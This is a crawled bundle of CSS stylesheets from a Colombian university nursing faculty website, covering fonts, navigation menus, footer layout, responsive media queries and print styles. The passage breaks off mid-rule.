	font-family: 'Ancizar sans'; font-weight: normal; font-style: normal; src: url("../fonts/ancizarsans_regular-webfont.eot"), url("../fonts/ancizarsans_regular-webfont.eot?#iefix") format('embedded-opentype'), url("../fonts/ancizarsans_regular-webfont.woff") format('woff'), url("../fonts/ancizarsans_regular-webfont.ttf") format('truetype'), url("../fonts/ancizarsans_regular-webfont.svg#ancizar_sansbold_italic") format('svg');
}

@font-face {
	font-family: 'Ancizar serif'; font-weight: bold; font-style: italic; src: url("../fonts/ancizarserif_bold_italic-webfont.eot"), url("../fonts/ancizarserif_bold_italic-webfont.eot?#iefix") format('embedded-opentype'), url("../fonts/ancizarserif_bold_italic-webfont.woff") format('woff'), url("../fonts/ancizarserif_bold_italic-webfont.ttf") format('truetype'), url("../fonts/ancizarserif_bold_italic-webfont.svg#ancizar_sansbold_italic") format('svg');
}

@font-face {
	font-family: 'Ancizar serif'; font-weight: bold; font-style: normal; src: url("../fonts/ancizarserif_bold-webfont.eot"), url("../fonts/ancizarserif_bold-webfont.eot?#iefix") format('embedded-opentype'), url("../fonts/ancizarserif_bold-webfont.woff") format('woff'), url("../fonts/ancizarserif_bold-webfont.ttf") format('truetype'), url("../fonts/ancizarserif_bold-webfont.svg#ancizar_sansbold_italic") format('svg');
}

@font-face {
	font-family: 'Ancizar serif'; font-weight: normal; font-style: italic; src: url("../fonts/ancizarserif_italic-webfont.eot"), url("../fonts/ancizarserif_italic-webfont.eot?#iefix") format('embedded-opentype'), url("../fonts/ancizarserif_italic-webfont.woff") format('woff'), url("../fonts/ancizarserif_italic-webfont.ttf") format('truetype'), url("../fonts/ancizarserif_italic-webfont.svg#ancizar_sansbold_italic") format('svg');
}

@font-face {
	font-family: 'Ancizar serif'; font-weight: normal; font-style: normal; src: url("../fonts/ancizarserif_regular-webfont.eot"), url("../fonts/ancizarserif_regular-webfont.eot?#iefix") format('embedded-opentype'), url("../fonts/ancizarserif_regular-webfont.woff") format('woff'), url("../fonts/ancizarserif_regular-webfont.ttf") format('truetype'), url("../fonts/ancizarserif_regular-webfont.svg#ancizar_sansbold_italic") format('svg');
}

body {
	background-color: #ddd; font-family: "Ancizar sans", Tahoma, Geneva, sans-serif; display: -webkit-box; display: -webkit-flex; display: -moz-flex; display: -ms-flexbox; display: flex; min-height: 100vh; -webkit-box-direction: normal; -webkit-box-orient: vertical; -webkit-flex-direction: column; -moz-flex-direction: column; -ms-flex-direction: column; flex-direction: column; overflow-y: scroll;
}


h1, h2, h3, h4, h5, h6 {
	font-family: "Ancizar serif", "MS Serif", "New York", serif;
}


a {
	color: #94b43b;
}

a:hover {
	text-decoration: underline; color: #333333;
}

main {
	-webkit-box-flex: 1; -webkit-flex: 1 0 auto; -moz-box-flex: 1; -moz-flex: 1 0 auto; -ms-flex: 1 0 auto; flex: 1 0 auto; min-height: 30em;
}

body>footer:before {
	content: " "; display: table
}

body>footer:after {clear: both; }

blockquote, div.indent {margin: 1em 1.2em;}

.align-center {text-align: center;}

.align-justify {text-align: justify;}

.align-left {text-align: left;}

.align-right {text-align: right;}

.no-padding {padding: 0;}

ol {list-style: decimal outside none;}

li a {font-size: 1em;}

ul, ol {margin-left: 1.2em;}

#services {
	background: #333; position: fixed; right: -800px; left: auto; top: 0; -webkit-transition: all .25s ease-out; -moz-transition: all .25s ease-out; -o-transition: all .25s ease-out; transition: all .25s ease-out; z-index: 20000;
}

#services.active {
	right: 0;
}

#services .navbar-default .navbar-nav>li>a:hover,
#services .navbar-default .navbar-nav>li>a:focus {
	background-color: yellow; color: pink;
}

#services ul {
	margin: 0; overflow-x: hidden; padding: 0 10px;
}

#services ul li {
	border-bottom: 1px solid #222; border-top: 1px solid #444; width: 240px; padding: 10px 0; height: 52px;
}

#services ul li:hover {
	background: #444;
}

#services ul li:first-child {
	border-top: 0;
}

#services ul li:last-child {
	border-bottom: 0;
}

#services ul li a {
	color: white; font-size: .9em; line-height: 32px; white-space: nowrap; display: inline; background: transparent; padding: 0;
}

#services ul li a img {
	display: block; float: left; height: 32px; margin: 0 5px; width: 32px;
}

#services .indicator {
	background-color: #94b43b; background-image: url(../images/backServices.png); background-position: 0 0; cursor: pointer; height: 126px; left: -34px; position: absolute; top: 150px; width: 34px;
}

#services .indicator:hover {
	background-position: 0 -127px;
}

#services .indicator.active {
	background-position: -35px 0;
}

#services .indicator.active:hover {
	background-position: -35px -127px;
}

ul.dropdown-menu {
	min-width: 54px; background: #333; border-color: #222; padding: 0;
}

ul.dropdown-menu a {
	color: white; padding: 3px 10px;
}

ul.dropdown-menu a:hover,
ul.dropdown-menu a:active,
ul.dropdown-menu a:focus {
	background: #4b4b4b; color: white;
}

#unalTop {
	position: relative; z-index: 3;
}

#unalTop .logo {
	-webkit-transition: width .5s; -moz-transition: width .5s; -o-transition: width .5s; transition: width .5s; background: no-repeat url(../images/sealBck.png); float: left; height: 135px; width: 234px; margin-left: 10px; position: absolute; text-align: center;
}

#unalTop .logo img,
#unalTop .logo svg {
	-webkit-transition: width .5s; -moz-transition: width .5s; -o-transition: width .5s; transition: width .5s;
}

#unalTop .btn-group {
	-webkit-border-radius: 5px; -moz-border-radius: 5px; -ms-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px;
}

#unalTop .btn-group .btn {
	background: transparent; border: 0; color: white; text-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; -o-box-shadow: none; box-shadow: none; text-transform: uppercase; font-size: 1.125em;
}

#unalTop .btn-group .btn .caret {
	border-top-color: #94b43b; margin-left: 6px;
}

#unalTop .btn-group:hover,
#unalTop .btn-group.open {
	background-color: #666; border-color: #333;
}

#unalTop .seal {
	position: absolute; right: 10px; top: 35px; z-index: 2;
}

#unalTop .firstMenu {
	background: #666; height: 30px;
}

#unalTop .firstMenu .navbar-toggle {
	margin-top: 11px; margin-right: 11px;
}

#unalTop .firstMenu .navbar-toggle .icon-bar {
	background: white;
}

#unalTop .firstMenu .languageMenu {
	float: right; margin: 0 5px; text-transform: uppercase;
}

#unalTop .firstMenu .languageMenu:hover,
#unalTop .firstMenu .languageMenu.open {
	background-color: transparent; border-color: transparent
}

#unalTop .firstMenu .languageMenu .btn {
	padding: 5px .8em 2px;
}

#unalTop .firstMenu .navbar-default {
	background: transparent;
	float: right;
}

#unalTop .firstMenu .navbar-default nav {
	padding: 0;
}

#unalTop .firstMenu .navbar-default nav li {
	border-right: 1px solid #3d3d3d; height: 30px; padding-top: 6px; -webkit-transition: background .5s; -moz-transition: background .5s; -o-transition: background .5s; transition: background .5s;
}

#unalTop .firstMenu .navbar-default nav li .dropdown-menu {
	width: 14em;
}

#unalTop .firstMenu .navbar-default nav li:first-child {
	border-left: 1px solid #333;
}

#unalTop .firstMenu .navbar-default nav li a {
	color: white; text-shadow: none; background: none; display: inline;
}

#unalTop .firstMenu .navbar-default nav li a:hover {
	color: #333;
	text-decoration: none;
}

#unalTop .firstMenu .navbar-default nav li.active>a {
	color: black;
}

#unalTop .firstMenu .navbar-default nav li.item_Aspirantes:hover,
#unalTop .firstMenu .navbar-default nav li.item_Aspirantes.active,
#unalTop .firstMenu .navbar-default nav li.item_Aspirantes.active:hover {
	background: #fd0; border-right: 1px solid #998400!important;
}

#unalTop .firstMenu .navbar-default nav li.item_Estudiantes:hover,
#unalTop .firstMenu .navbar-default nav li.item_Estudiantes.active,
#unalTop .firstMenu .navbar-default nav li.item_Estudiantes.active:hover {
	background: #ffb600; border-right: 1px solid #996d00!important;
}

#unalTop .firstMenu .navbar-default nav li.item_Egresados:hover,
#unalTop .firstMenu .navbar-default nav li.item_Egresados.active,
#unalTop .firstMenu .navbar-default nav li.item_Egresados.active:hover {
	background: #51b8be; border-right: 1px solid #306e71!important;
}

#unalTop .firstMenu .navbar-default nav li.item_Docentes:hover,
#unalTop .firstMenu .navbar-default nav li.item_Docentes.active,
#unalTop .firstMenu .navbar-default nav li.item_Docentes.active:hover {
	background: #008c95; border-right: 1px solid #005459!important;
}

#unalTop .firstMenu .navbar-default nav li.item_Administrativos:hover,
#unalTop .firstMenu .navbar-default nav li.item_Administrativos.active,
#unalTop .firstMenu .navbar-default nav li.item_Administrativos.active:hover {
	background: #ff3d30; border-right: 1px solid #99241d!important
}

#unalTop .firstMenu ul.socialLinks {
	float: right; margin: 0 5px 0 20px; padding: 0;
}

#unalTop .firstMenu ul.socialLinks li {
	float: left; margin: 5px 2px; padding: 0
}

#unalTop .firstMenu ul.socialLinks li a {
	display: block; height: 20px; width: 20px;
}

#unalTop .firstMenu ul.socialLinks li a.twitter, #unalTop .firstMenu ul.socialLinks li a.twitter:hover, #unalTop .firstMenu ul.socialLinks li a.facebook, #unalTop .firstMenu ul.socialLinks li a.facebook:hover, #unalTop .firstMenu ul.socialLinks li a.youtube, #unalTop .firstMenu ul.socialLinks li a.youtube:hover, #unalTop .firstMenu ul.socialLinks li a.flickr, #unalTop .firstMenu ul.socialLinks li a.flickr:hover, #unalTop .firstMenu ul.socialLinks li a.rss, #unalTop .firstMenu ul.socialLinks li a.rss:hover, #unalTop .firstMenu ul.socialLinks li a.blogger, #unalTop .firstMenu ul.socialLinks li a.blogger:hover, #unalTop .firstMenu ul.socialLinks li a.email, #unalTop .firstMenu ul.socialLinks li a.email:hover {
	background: no-repeat 0 0 url(../images/icnSocial.png);
}
#unalTop .firstMenu ul.socialLinks li a.twitter:hover, #unalTop .firstMenu ul.socialLinks li a.facebook, #unalTop .firstMenu ul.socialLinks li a.facebook:hover, #unalTop .firstMenu ul.socialLinks li a.youtube, #unalTop .firstMenu ul.socialLinks li a.youtube:hover, #unalTop .firstMenu ul.socialLinks li a.flickr, #unalTop .firstMenu ul.socialLinks li a.flickr:hover, #unalTop .firstMenu ul.socialLinks li a.rss, #unalTop .firstMenu ul.socialLinks li a.rss:hover, #unalTop .firstMenu ul.socialLinks li a.blogger, #unalTop .firstMenu ul.socialLinks li a.blogger:hover, #unalTop .firstMenu ul.socialLinks li a.email, #unalTop .firstMenu ul.socialLinks li a.email:hover {
	background-position: 0 -21px;
}

#unalTop .firstMenu ul.socialLinks li a.facebook {
	background-position: -21px 0;
}

#unalTop .firstMenu ul.socialLinks li a.facebook:hover {
	background-position: -21px -21px;
}

#unalTop .firstMenu ul.socialLinks li a.youtube {
	background-position: -84px 0;
}

#unalTop .firstMenu ul.socialLinks li a.youtube:hover {
	background-position: -84px -21px;
}

#unalTop .firstMenu ul.socialLinks li a.flickr {
	background-position: -42px 0;
}

#unalTop .firstMenu ul.socialLinks li a.flickr:hover {
	background-position: -42px -21px;
}

#unalTop .firstMenu ul.socialLinks li a.rss {
	background-position: -126px 0;
}

#unalTop .firstMenu ul.socialLinks li a.rss:hover {
	background-position: -126px -21px;
}

#unalTop .firstMenu ul.socialLinks li a.blogger {
	background-position: -63px 0;
}

#unalTop .firstMenu ul.socialLinks li a.blogger:hover {
	background-position: -63px -21px;
}

#unalTop .firstMenu ul.socialLinks li a.email {
	background-position: -105px 0;
}

#unalTop .firstMenu ul.socialLinks li a.email:hover {
	background-position: -105px -21px;
}

#unalTop .navigation {
	background: url(../images/navigationBack.png); color: white; padding: 0;
}

#unalTop .navigation .site-url {
	background: no-repeat 0 0 url(../images/locDot.png); clear: both; float: left; font-size: 1.72em; height: 17px; line-height: 18px; margin: 12px 10px 10px 250px; padding: 0 0 0 20px;
}

#unalTop .navigation .site-url a {
	color: white;
}

#unalTop .navigation .buscador {
	-webkit-border-radius: 5px; -moz-border-radius: 5px; -ms-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; background: none; color: white; margin: 0; overflow: hidden; width: 200px; position: absolute; right: 85px; top: 36px; height: 30px;
}

#unalTop .navigation .buscador .gscb_a {
	line-height: 20px;
}

#unalTop .navigation .buscador .gsc-search-box .gsc-input>input:hover,
#unalTop .navigation .buscador .gsc-input-box-hover {
	border: 0; -moz-box-shadow: none; -webkit-box-shadow: none; box-shadow: none; outline: 0;
}

#unalTop .navigation .buscador .gsc-control-searchbox-only .gsc-input {
	background-color: #777; background-image: none!important; width: 100%; padding: 0;
}

#unalTop .navigation .buscador .gsc-control-searchbox-only .gsc-input input {
	background: none !important; text-indent: 0 !important; color: #ddd; display: inline; font-size: 1.2em; width: 150px!important;
}

#unalTop .navigation .buscador .gsc-control-searchbox-only .gsc-input input::placeholder {
	color: #ddd;
}

#unalTop .navigation .buscador .gsc-control-searchbox-only .gsc-input td.gsib_b {
	display: none;
}

#unalTop .navigation .buscador .gsc-control-searchbox-only .gsc-search-box {
	height: 30px; margin: 0; position: relative;
}

#unalTop .navigation .buscador .gsc-input-box-focus {
	-webkit-box-shadow: none; -moz-box-shadow: none; -o-box-shadow: none; box-shadow: none;
}

#unalTop .navigation .buscador .gsc-search-button {
	-webkit-border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; border-radius: 0; background-color: #94b43b!important; border: 0 none; -webkit-box-shadow: none; -moz-box-shadow: none; -o-box-shadow: none; box-shadow: none; cursor: pointer; float: right; height: 30px; padding: 0; width: 30px; margin-left: 0 !important;
}

#unalTop .navigation .buscador .gsc-search-button input.gsc-search-button {
	border: 0; -webkit-box-shadow: none; -moz-box-shadow: none; -o-box-shadow: none; box-shadow: none; margin: 0; outline: 0; padding: 0; height: 30px; width: 30px;
}

#unalTop .navigation .buscador .gsc-search-button button.gsc-search-button-v2 svg {
	width: 16px !important; height: 16px !important; margin: 7px !important;
}

#unalTop .navigation .buscador .gsc-input-box {
	background: #777; border: 0; color: white; padding: 0;
}

table.gsc-completion-container {
	font-family: 'Ancizar sans' !important; font-weight: normal !important;
}

#unalTop .navigation .mainMenu {
	clear: both; margin: 0 0 0 240px;
}

#unalTop .navigation .mainMenu .btn-group:last-child {
	float: right; margin-right: 85px;
}

#unalTop .navigation .mainMenu .btn-group:last-child .caret {
	border-top-color: #94b43b!important;
}

#unalTop .navigation .mainMenu .btn-group ul.dropdown-menu {
	margin-top: -3px;
}

main .breadcrumb-class {
	border-bottom: 1px dotted #646464; color: #323232; line-height: 30px; margin: 50px 0 0;
}

main .breadcrumb-class span,
main .breadcrumb-class a {
	margin: 0 .3em; font-weight: bold;
}

main .breadcrumb-class a {
	color: #94b43b; font-weight: normal;
}

main .breadcrumb-class a:hover {
	color: #333;
}

main.detalle {
	margin: 0 10% 50px 10%;
}

footer {
	height: auto; background: #666; font-size: .9em; color: #ddd; padding: 15px 0 25px 0;
}

footer div.footer-info p {
	display: inline-block; padding: 0;
}

footer div.footer-info p.contacto,
footer div.footer-info body footer div.footer-info p.derechos,
body footer div.footer-info footer div.footer-info p.derechos {
	padding-left: 20px; border-left: solid 1px #555;
}

footer div.footer-info p.derechos {
	text-align: right; padding-right: 20px; border-right: solid 1px #555;
}

footer nav {
	display: block;
}

footer nav a {
	display: inline-block; width: 49%;
}

footer a {
	color: white;
}

footer a:hover {
	color: #eee; text-decoration: underline;
}

footer .logos a {
	text-align: center; padding: 0;
}

footer .logos a img {
	max-width: 100%; max-height: 37px; width: auto; height: auto; display: block; margin: auto;
}

.oldie {
	display: block;
}

.oldie body {
	font-size: 12px;
}

.oldie #unalTop .logo img {
	height: auto!important;
}

.oldie #unalTop .mainMenu .dropdown-menu li a {
	display: inline;
}

.oldie #unalTop .mainMenu .dropdown-menu li a:hover {
	background-color: #4b4b4b;
}

.oldie #unalTop .firstMenu .navbar-default nav li a {
	font-size: .9em; line-height: 1.1em;
}

.oldie #services {
	width: 262px;
}

.oldie #services ul li a {
	font-size: .8em;
}

.oldie footer {
	display: table;
}

.oldie footer .gobiernoLinea {
	margin: 10px auto 20px;
}

.oldie footer .gobiernoLinea a {
	margin-top: 4px;
}

.oldie footer .footer-info {
	margin: 10px auto 20px;
}

.oldie footer .footer-info p {
	line-height: 15px;
}

.oldie footer .logos {
	margin: 10px auto 20px;
}

@media screen and (min-width:992px) and (max-width:1199px) {
	#unalTop .seal {
		right: 8px;
	}
	#unalTop .seal img {
		height: 50px; width: auto; top: 5px; position: relative;
	}
	#unalTop .navigation .buscador {
		right: 70px;
	}
	#unalTop .navigation .mainMenu .btn-group .btn {
		padding: 6px; font-size: 1.1em;
	}
	#unalTop .navigation .mainMenu .btn-group:last-child {
		margin-right: 70px;
	}
	main .breadcrumb-class {
		margin-top: 20px;
	}
	footer {
		font-size: .8em; line-height: 1.1em; padding-bottom: 15px;
	}
	footer div.footer-info p.contacto {
		padding-left: 10px;
	}
	footer div.footer-info p.derechos {
		padding-right: 10px;
	}
	footer .logos .imgAgencia {
		margin-bottom: 6px;
	}
	footer .logos a img {
		margin: auto;
		width: auto;
		max-height: 27px;
	}
}

@media screen and (min-width:768px) and (max-width:991px) {
	#unalTop .logo {
		width: 195px; height: 114px; margin-left: 0; background-size: cover; background-position: center bottom;
	}
	#unalTop .logo img {
		margin: 12px auto; height: 46px; width: auto;
	}
	#unalTop .firstMenu .languageMenu {
		margin: 0;
	}
	#unalTop .firstMenu ul.socialLinks {
		margin: 0 5px;
	}
	#unalTop .firstMenu .navbar-default nav li a {
		padding: 6px 5px 4px;
	}
	#unalTop .navigation {
		height: 68px;
	}
	#unalTop .navigation .buscador {
		right: 60px; width: 166px; top: 42px; height: 22px;
	}
	#unalTop .navigation .buscador .gsc-control-searchbox-only .gsc-input input {
		font-size: 1em;
	}
	#unalTop .navigation .buscador .gsc-control-searchbox-only .gsc-search-box {
		height: 22px;
	}
	#unalTop .navigation .buscador .gsc-search-button {
		height: 22px; width: 22px;
	}
	#unalTop .navigation .buscador .gsc-search-button input.gsc-search-button {
		height: 22px; width: 22px;
	}
	#unalTop .navigation .site-url {
		margin-left: 200px; font-size: 1.4em;
	}
	#unalTop .navigation .mainMenu {
		margin-left: 200px;
	}
	#unalTop .navigation .mainMenu .btn {
		font-size: .9em; padding: 7px 4px 0;
	}
	#unalTop .navigation .mainMenu .btn-group:last-child {
		margin-right: 60px;
	}
	#unalTop .seal {
		right: 5px;
	}
	#unalTop .seal img {
		width: 45px; height: 45px; margin-top: 5px;
	}
	main.detalle {
		margin: 0 5% 50px;
	}
	main .breadcrumb-class {
		margin-top: 15px;
	}
	body footer .gobiernoLinea a {
		width: 100%
	}
	body footer .footer-info {
		border-left: solid 1px #555; border-right: solid 1px #555;
	}
	body footer .footer-info p.contacto {
		border-left: none;
	}
	body footer .footer-info p.derechos {
		text-align: left; border-right: 0; padding-left: 20px;
	}
}

@media screen and (max-width:480px) {
	body #unalTop .seal {
		display: none;
	}
	body #unalTop .firstMenu .navbar-toggle {
		margin-right: 11px;
	}
	body main.detalle {
		margin: 0 2% 50px;
	}
	body footer {
		padding: 15px 0 25px;
	}
	body footer .gobiernoLinea a {
		width: 100%;
	}
	body footer .gobiernoLinea:nth-child(2) {
		text-align: right;
	}
	body footer div.footer-info {
		padding: 10px 15px; margin: 10px auto; font-size: .9em; border-top: solid 1px #555; border-bottom: solid 1px #555;
	}
	body footer div.footer-info p.contacto,
	body footer div.footer-info p.derechos {
		border: 0; padding: 0; width: 49%;
	}
	body footer div.footer-info p.derechos {
		text-align: right; border-left: none;
	}
	body footer .logos {
		margin-top: 0;
	}
	.col-xxs-6 {
		width: 50%;
	}
	.col-xxs-12 {
		width: 100%;
	}
}

@media screen and (max-width:767px) {
	#services,
	#profiles {
		margin-left: 1.2em; height: auto!important; width: 90%; position: absolute; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none;
	}
	#services ul,
	#profiles ul {
		height: auto!important; width: 100%; background: #333; border-color: #222; padding: 0;
	}
	#services ul li,
	#profiles ul li {
		width: 100%; border: 0;
	}
	#services ul li img,
	#profiles ul li img {
		display: none;
	}
	#services ul li a,
	#profiles ul li a {
		line-height: inherit; color: white; padding: 3px 10px; font-size: 1em; line-height: 1.429em;
	}
	#unalTop .logo {
		background: none; width: 103px; margin-left: 0; height: 54px;
	}
	#unalTop .logo a {
		display: block; height: 100%; width: 100%;
	}
	#unalTop .logo a svg,
	#unalTop .logo a img {
		height: 100%; width: 100%; margin: 0;
	}
	#unalTop .seal {
		top: 10px; right: 60px;
	}
	#unalTop .seal img {
		width: 35px; height: 35px;
	}
	#unalTop .firstMenu {
		height: 54px;
	}
	#unalTop .navigation {
		height: auto; position: absolute; max-height: 5000px; width: 100%; background: url(../images/navigationBack_small.png);
	}
	#unalTop .navigation:last-child {
		padding-bottom: 15px;
	}
	#unalTop .navigation.collapse.in {
		overflow: visible
	}
	#unalTop .navigation .site-url {
		font-size: 1.1em; margin: 10px 0 5px 14px;
	}
	#unalTop .navigation .buscador {
		position: relative; top: 0; left: 0; clear: both; width: 100%;
	}
	#unalTop .navigation .mainMenu {
		margin: 0;
	}
	#unalTop .navigation .mainMenu .btn-group:last-child {
		margin: 0; float: none;
	}
	#unalTop .navigation .mainMenu .btn-group .dropdown-menu {
		clear: both; margin-left: 1.2em; width: 90%;
	}
	#unalTop .navigation .btn-group {
		width: 100%;
	}
	main.detalle {
		margin: 0 5% 50px;
	}
	main .breadcrumb-class {
		margin-top: 10px;
	}
	footer .gobiernoLinea {
		text-align: left;
	}
	footer .gobiernoLinea a {
		width: 100%;
	}
	footer div.footer-info p.derechos {
		border-right: 0; border-left: solid 1px #555; padding-right: 0; padding-left: 20px; text-align: left;
	}
	footer .logos {
		margin-top: 10px;
	}
}

@media screen and (min-width:768px) {
	#services {
		display: block; border: 0; -webkit-border-radius: none; -moz-border-radius: none; -ms-border-radius: none; -o-border-radius: none; border-radius: none; -webkit-box-shadow: none; -moz-box-shadow: none; -o-box-shadow: none; box-shadow: none;
	}
	#services ul {
		position: relative; display: block; background: transparent; top: 0;
	}
	#services ul li a {
		clear: inherit;
	}
	#unalTop .firstMenu #bs-navbar {
		display: none!important;
	}
	#unalTop .firstMenu #profiles ul.dropdown-menu {
		display: block; border: 0; -webkit-border-radius: none; -moz-border-radius: none; -ms-border-radius: none; -o-border-radius: none; border-radius: none; -webkit-box-shadow: none; -moz-box-shadow: none; -o-box-shadow: none; box-shadow: none; position: relative; background-color: transparent; padding: 0;
	}
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://enfermeria.bogota.unal.edu.co/typo3conf/ext/unal_skin_default/Resources/Public/css/tablet.css?1531155749
body_size: 59
content:
@media (min-width: 992px) and (max-width: 1199px) {
  
}




--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://enfermeria.bogota.unal.edu.co/typo3conf/ext/unal_skin_default/Resources/Public/css/phone.css?1531155749
body_size: 58
content:
@media (min-width: 768px) and (max-width: 991px) {
  
}




--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://enfermeria.bogota.unal.edu.co/typo3conf/ext/unal_skin_default/Resources/Public/css/small.css?1531155749
body_size: 70
content:
@media (max-width: 480px) {
  
}


@media (max-width: 767px) {
  
}


@media (min-width: 768px) {
  
}




--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://enfermeria.bogota.unal.edu.co/typo3conf/ext/unal_skin_default/Resources/Public/css/printer.css?1531155749
body_size: 599
content:

@media print{*{-webkit-transition:none!important;transition:none!important;background-color:transparent}body,header,main,footer{display:block!important;width:992px}header#unalTop{min-height:104px}header#unalTop div.logo,header#unalTop div.seal,header#unalTop div#bs-navbar{display:inline-block}header#unalTop div.site-url{display:block}main a{font-weight:bolder;text-decoration:none}body,header,footer{width:100%!important;display:table!important;margin:0;padding:0}* body *{color:black;background:white}* body #services,* body .navigation .buscador,* body .socialLinks{display:none!important}* body>#unalTop a[href]:after,* body>footer a[href]:after{content:none}* body>#unalTop{border-bottom:solid 1px #333}* body>#unalTop .firstMenu .navbar-default{border-bottom:solid 1px #333}* body>#unalTop .navigation .site-url{padding-left:0}* body>#unalTop .seal{position:absolute;height:60px;width:60px;right:0}* body>#unalTop .seal img{height:60px;width:60px;display:none}* body>#unalTop .logo a .visible-print{width:100%;display:block;position:relative;top:-11px}* body>#unalTop .logo a svg{display:none}* body>#unalTop .logo a img{display:none}* body main .breadcrumb-class{margin-top:10px;border-bottom:0}* body>footer{border-top:solid 1px #333;padding-top:11px}* body>footer .gobiernoLinea{width:25%}* body>footer .footer-info{width:33.333%}* body>footer .logos{width:16.667%;padding:0}* body>footer .logos>a{width:50%;float:left;display:block}* body>footer .logos>a img{height:25px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://enfermeria.bogota.unal.edu.co/typo3conf/ext/unal_skin_febog/Resources/Public/css/frontend.css?1613058830
body_size: 4309
content:
@font-face{font-family:'raleway';src:url("../fonts/RALEWAY-BLACK.eot");src:local("☺"),url("../fonts/RALEWAY-BLACK.woff") format("woff"),url("../fonts/RALEWAY-BLACK.ttf") format("truetype"),url("../fonts/RALEWAY-BLACK.svg") format("svg");font-weight:bold;font-style:normal}@font-face{font-family:'open_sans';src:url("../fonts/opensans-regular-webfont.woff2") format("woff2"),url("../fonts/opensans-regular-webfont.woff") format("woff");font-weight:normal;font-style:normal}@font-face{font-family:'open_sans';src:url("../fonts/OpenSans-Bold.eot");src:url("../fonts/OpenSans-Bold.eot?#iefix") format("embedded-opentype"),url("../fonts/OpenSans-Bold.woff2") format("woff2"),url("../fonts/OpenSans-Bold.woff") format("woff"),url("../fonts/OpenSans-Bold.ttf") format("truetype"),url("../fonts/OpenSans-Bold.svg#OpenSans-Bold") format("svg");font-weight:bold;font-style:normal}@font-face{font-family:'open_sans';src:url("../fonts/OpenSans-Italic.eot");src:local("../fonts/Open Sans Italic"),local("OpenSans-Italic"),url("../fonts/OpenSans-Italic.eot?#iefix") format("embedded-opentype"),url("../fonts/OpenSans-Italic.woff2") format("woff2"),url("../fonts/OpenSans-Italic.woff") format("woff"),url("../fonts/OpenSans-Italic.ttf") format("truetype"),url("../fonts/OpenSans-Italic.svg#OpenSans-Italic") format("svg");font-weight:normal;font-style:italic}img[src*="https://um.simpli.fi/"]{display:none}img[src*="https://i.liadm.com/"]{display:none}body{background-color:#fff}main{font-size:14px}main b{font-family:"open_sans", Verdana, Geneva, Tahoma, sans-serif}main p{line-height:1.3em;margin-bottom:20px;font-size:1em}main a{color:#b13256;font-weight:bold}main em{font-style:italic}main h1,main h2,main h3,main h4,main h5,main h6{font-family:"raleway", Verdana, Geneva, Tahoma, sans-serif;text-transform:uppercase}main p,main a,main ul li{font-family:"open_sans", Verdana, Geneva, Tahoma, sans-serif}main li{margin-bottom:10px;list-style-image:url("../images/cross_blue.png");font-family:"open_sans", Verdana, Geneva, Tahoma, sans-serif;line-height:1.5em}main h3{font-size:1em;color:#b13256;letter-spacing:2px;margin:20px 0;line-height:1.5em}main h4{font-size:.8em;letter-spacing:2px;margin:10px 0;line-height:1.5em}main figcaption{font-family:"open_sans", Verdana, Geneva, Tahoma, sans-serif;font-size:.8em;text-align:center;color:#808080;margin-bottom:20px}#servicesFacultadEnfermeria{display:block;border:0;border-radius:none;-o-box-shadow:none;box-shadow:none;background:#333;position:fixed;right:-800px;left:auto;top:0;transition:all .25s ease-out;z-index:20000;height:792px;right:-262px}#servicesFacultadEnfermeria .indicator{background-color:#b13256;background-image:url(../images/backServices.png);background-position:0 0;cursor:pointer;height:126px;left:-34px;position:absolute;top:280px;width:34px}#servicesFacultadEnfermeria .indicator:hover{background-position:0 -127px}#servicesFacultadEnfermeria .dropdown-menu{box-shadow:none}.home .newslider .bx-wrapper{border:none;background:initial;height:calc(70vh - 103px);position:relative}.home .newslider .bx-wrapper ul{margin:0}.home .newslider .bx-wrapper .bx-viewport{border:none;left:0}.home .newslider .bx-wrapper img{height:calc(70vh - 103px);object-fit:cover}.home .newslider .bx-wrapper .bx-pager,.home .newslider .bx-wrapper .bx-controls-auto{bottom:50px;right:100px;width:initial}.home .newslider .bx-wrapper .bx-pager.bx-default-pager a{background:#fff}.home .newslider .bx-wrapper .bx-pager.bx-default-pager a.active{background:#b13256}.home .newslider .bx-wrapper .bx-prev{left:50px;z-index:2}.home .newslider .bx-wrapper .bx-next{right:50px;z-index:2}.home .newslider .bx-wrapper::after{content:'';position:absolute;bottom:-25px;left:calc(50% - 25px);width:50px;height:50px;background:url("../images/down.svg")}.home .eventos h2,.home .noticias h2{width:100%;background-color:#233142;color:#f7e695;padding:10px 30px;font-size:1.1em;letter-spacing:3px;position:relative}.home .eventos h2::after,.home .noticias h2::after{content:'';position:absolute;right:10px;bottom:6px;background:url("../images/plus.svg");width:25px;height:25px}.home .eventos .tx-unal-convocatorias .tab-content,.home .noticias .tx-unal-convocatorias .tab-content{font-family:"open_sans", Verdana, Geneva, Tahoma, sans-serif;height:200px;padding:30px}.home .eventos .tx-unal-convocatorias .tab-content a,.home .noticias .tx-unal-convocatorias .tab-content a{color:#b13256;margin-bottom:10px}.home .eventos .tx-unal-convocatorias ul.nav-tabs,.home .noticias .tx-unal-convocatorias ul.nav-tabs{margin:0;border-bottom:none}.home .eventos .tx-unal-convocatorias ul.nav-tabs .active a,.home .noticias .tx-unal-convocatorias ul.nav-tabs .active a{border-radius:initial;border-top:3px solid #b8e9f4;border-left:none;border-right:none}.home .eventos .tx-unal-convocatorias ul.nav-tabs a,.home .noticias .tx-unal-convocatorias ul.nav-tabs a{font-family:"raleway", Verdana, Geneva, Tahoma, sans-serif;text-transform:uppercase;letter-spacing:1px;font-size:.5em;color:#233142;border-left:none;border-right:none;border-top:3px solid transparent}.home .eventos .tx-unal-convocatorias ul.nav-tabs a:hover,.home .noticias .tx-unal-convocatorias ul.nav-tabs a:hover{color:#b13256;border-top:3px solid #b8e9f4;background:initial;border-radius:initial;border-left:none;border-right:none}.home .eventos .news .footer,.home .noticias .news .footer{clear:none;border-top:none;font-size:.7em;padding:0;margin-top:0}.home .eventos .news .footer p,.home .noticias .news .footer p{margin-bottom:0}.home .eventos .news .article h3,.home .noticias .news .article h3{font-size:1em;letter-spacing:1px;color:#233142;margin-bottom:10px;margin-top:10px}.home .eventos .news .article h3 a,.home .noticias .news .article 